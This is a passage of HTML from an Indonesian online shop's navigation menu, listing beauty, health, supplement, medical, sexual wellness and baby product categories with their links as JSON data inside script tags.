                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.xeniatornado.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.xeniatornado.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.xeniatornado.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.xeniatornado.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-mata"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makeup/">
                                                                                <span>Makeup</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.xeniatornado.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.xeniatornado.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.xeniatornado.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.xeniatornado.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.xeniatornado.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.xeniatornado.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-makeup"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-rambut/">
                                                                                <span>Perawatan Rambut</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-tubuh/">
                                                                                <span>Perawatan Tubuh</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.xeniatornado.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-tangan"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-kesehatan-pribadi/">
                                                                                <span>Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.xeniatornado.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.xeniatornado.com/shop-Obat-Anti-Serangga"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-parfum/">
                                                                                <span>Parfum</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-unisex"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-alat-kesehatan-kecantikan/">
                                                                                <span>Alat Kecantikan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.xeniatornado.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.xeniatornado.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-tubuh"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-suplemen-makanan/">
                                                                                <span>Suplemen Makanan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.xeniatornado.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.xeniatornado.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.xeniatornado.com/beli-protein"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-alat-medis/">
                                                                                <span>Alat Medis</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.xeniatornado.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.xeniatornado.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.xeniatornado.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.xeniatornado.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.xeniatornado.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.xeniatornado.com/beli-stetoskop"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kesehatan-seksual/">
                                                                                <span>Sexual Wellness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.xeniatornado.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.xeniatornado.com/beli-pelumas"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                <span>Perawatan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran-pria"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/kesehatan-manula/">
                                                                                <span>Popok Dewasa</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_11">
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.xeniatornado.com/kesehatan-manula/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                                        data-spm="cate_7">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-perlengkapan-bayi-balita/">
                                                                                <span>Ibu & Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_0">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-popok-pispot-bb/">
                                                                                <span>Popok Sekali Pakai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_1">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.xeniatornado.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.xeniatornado.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.xeniatornado.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-detergen-popok-kain/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-susu-formula/">
                                                                                <span>Makanan Bayi & Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_2">
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.xeniatornado.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-maternal/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-baju-aksesoris-anak/">
                                                                                <span>Pakaian & Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_3">
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.xeniatornado.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-laki-laki/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makanan-bayi/">
                                                                                <span>Perlengkapan Menyusui</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_4">
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.xeniatornado.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-piring-mangkok-bayi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-berkendara-bayi/">
                                                                                <span>Perlengkapan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_5">
                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.xeniatornado.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.xeniatornado.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.xeniatornado.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-harness-bayi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kamar-bayi/">
                                                                                <span>Kamar Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_6">
                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.xeniatornado.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-dekorasi-kamar-anak/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                <span>Perawatan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_7">
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-mainan-anak/">
                                                                                <span>Mainan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_8">
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.xeniatornado.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.xeniatornado.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-pesta/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_10">
